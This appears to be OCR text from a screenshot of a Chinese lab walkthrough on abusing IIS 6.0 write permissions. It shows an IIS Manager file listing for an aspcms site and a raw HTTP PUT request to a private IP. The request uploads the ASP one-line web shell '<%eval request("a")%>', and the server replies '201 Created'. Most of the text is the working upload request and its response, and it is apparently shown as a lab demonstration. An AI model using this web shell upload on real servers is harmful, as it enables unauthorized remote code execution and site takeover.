 Internet 信息服务(IIS)管理器
文件(F) 操作(A) 查看(V) 窗口(W) 帮助(H)
Shop
SiteMap
Skin
Soft
Space
Temp
User
xml
aspcms
a.asp
about
admin_aspcm
apply
config
content
css
custom
data
flash
名称
Index.html
Install.asp
NewComment.asp
Region.asp
rss.asp
rss.xsl
rssfeed.asp
Search.asp
SetCookie.asp
ShowAuthor.asp
ShowCopyFrom.asp
showpage.asp
ShowSpecial.asp
ShowUser.asp
SpecialList.asp
test.txt
UserLogin.asp
对IIS写权限的利用 / 自定义数据包提交 - 桂林
PUT 域名: 192.168.49.146 请求
PUT /test.txt HTTP/1.1
Host: 192.168.49.146
Content-Length: 23
<%eval request("a")%>
本地文件: C:\Documents and Settings\Administrator\桌
HTTP/1.1 201 Created
Date: Fri, 07 Jan 2022 07:00:08 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://192.168.49.146/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY,
SEARCH, LOCK, UNLOCK